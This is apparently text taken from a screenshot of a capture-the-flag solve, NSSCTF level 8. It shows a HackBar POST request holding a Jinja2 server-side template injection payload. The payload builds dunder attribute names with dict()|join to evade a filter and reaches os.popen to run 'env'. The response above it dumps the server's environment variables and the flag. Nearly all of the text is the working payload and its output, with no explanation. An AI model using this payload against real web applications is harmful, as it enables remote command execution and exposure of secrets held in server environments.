 Hello HOSTNAME=051409c90c944a66 PYTHON_PIP_VERSION=21.2.4 HOME=/root GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568
PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/c20b0cfd643cd4a19246ccf204e2997af70f6b21/public/get-pip.py
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin LANG=C.UTF-8 PYTHON_VERSION=3.9.6 PWD=/
PYTHON_GET_PIP_SHA256=fa6f3fb93cce234cd4e8dd2beb54a51ab9c247653b52855a48dd44e6b21ff28b FLAG=NSSCTF{c649be94-70f6-4ec5-abf1-
4da121ab3b20}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar 2 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUST
URL
http://node5.anna.nssctf.cn:28325/level/8
Use POST method
enctype
application/x-www-form-urlencoded (raw)
MODIFY HEADER
Body
code={%set a=dict(__cla=a,ss__=a)|join%}
{%set b=dict(__ba=a,se__=a)|join%}
{%set c=dict(__subcla=a,sses__=a)|join%}
{%set d=dict(__in=a,it__=a)|join%}
{%set e=dict(__glo=a,bals__=a)|join%}
{%set h=dict(po=a,pen=a)|join%}
{%print(""[a][b][c]()[133][d][e][h]('env').read())%}
Name Value
Upgrade-Insecure-… 1
Name Value
User-Agent Mozilla/5.0 (Windows NT
Name Value
Accept text/html,application/xh